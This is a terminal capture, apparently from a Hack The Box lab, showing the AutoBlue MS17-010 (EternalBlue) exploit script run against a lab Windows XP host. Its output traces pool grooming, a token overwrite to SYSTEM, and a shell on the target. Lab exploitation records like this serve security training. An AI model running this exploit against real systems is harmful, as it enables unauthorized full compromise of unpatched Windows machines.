 midwinterstomb@hackthebox:/opt/smb/AutoBlue-MS17-010$ sudo python3 zzz_exploit.p
y 10.10.10.4
[*] Target OS: Windows 5.1
[+] Found pipe 'browser'
[+] Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8210ada8
SESSION: 0xe214ba48
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
[*] make this SMB session to be SYSTEM
[+] current TOKEN addr: 0xe1b011b0
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1b01250
[*] overwriting token UserAndGroups
[*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\WINDOWS\system32>